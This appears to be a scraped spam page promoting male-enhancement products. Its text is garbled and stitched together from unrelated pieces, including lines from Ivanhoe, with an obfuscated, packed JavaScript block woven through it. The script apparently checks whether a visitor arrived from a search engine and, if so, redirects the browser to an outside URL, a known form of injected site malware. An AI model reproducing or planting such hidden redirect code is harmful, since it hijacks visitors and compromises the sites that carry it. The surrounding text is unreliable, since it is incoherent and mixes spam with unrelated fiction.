
Posted in
Uncategorized
Tagged
black gorilla
male enhancement
,
extenze vs extenze plus
,
huge male enhancement
,
what extenze does
5 Hour Potency
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
(2019) Instincts Male
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Enhancement Best
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Reviews
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Best Over The Counter Instincts Male
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Enhancement For Sale Online.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
I have but to say, added the Saxon, that, during
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
the funeral rites of the noble Athelstane, I
{}))
shall be an inhabitant of the halls of his castle
//]]>
of ConingsburghThey will be open to all who
choose to partake of the funeral banqueting;
and, I speak in name of the noble Edith, mother